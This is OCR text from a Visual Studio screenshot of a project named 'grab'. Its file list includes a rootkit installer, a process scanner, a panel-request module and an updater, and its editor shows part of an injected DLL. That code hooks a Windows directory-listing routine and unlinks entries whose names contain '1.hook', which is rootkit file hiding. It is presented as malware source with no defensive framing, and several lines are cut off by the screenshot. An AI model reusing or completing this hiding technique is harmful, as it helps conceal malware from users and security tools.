 grab - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ANALYZE WINDOW HELP
Local Windows Debugger Auto Debug Win32
Solution Explorer
Search Solution Explorer (Ctrl+$)
Solution 'grab' (1 project)
Spark
External Dependencies
Headerdateien
Quelldateien
Base.cpp
main.cpp
MonitoringThread.cpp
PanelRequest.cpp
ProcScanner.cpp
RootkitInstaller.cpp
Scanner.cpp
Settings.cpp
Updater.cpp
Watcher.cpp
Ressourcendateien
Solution Explorer Class View Property Manager Team Explorer
InjectedDLL.c
}
//////////////////////////////////
if (FileBothDirectoryInformation==FileInformationClass)
{
FILE_BOTH_DIR_INFORMATION* pFileInfo = (FILE_BOTH_DIR_INFORMATION*)FileInformati
FILE_BOTH_DIR_INFORMATION* pLastFileInfo = NULL;
BOOL bLastFlag=FALSE;
do
{
bLastFlag=!(pFileInfo->NextEntryOffset);
MessageBoxW(0, pFileInfo->FileName, pFileInfo->FileName, 0);
if (NULL!=wcsstr(pFileInfo->FileName,L"1.hook"))
{
if (bLastFlag) //链表里最后一个文件
{
pLastFileInfo->NextEntryOffset=0;
break;
}
else
{
int iPos = (ULONG)pFileInfo - (ULONG)FileInformation;
int iLeft = (ULONG)FileInformationLength - iPos - pFileInfo->NextEntryOffset;
RtlCopyMemory( (PVOID)pFileInfo, (PVOID)( (char *)pFileInfo + pFileInfo->Next
continue;
}
100 %
Output
Show output from:
Server Explorer
Toolbox
Properties
Ready Ln 321 Col 39 Ch 31 INS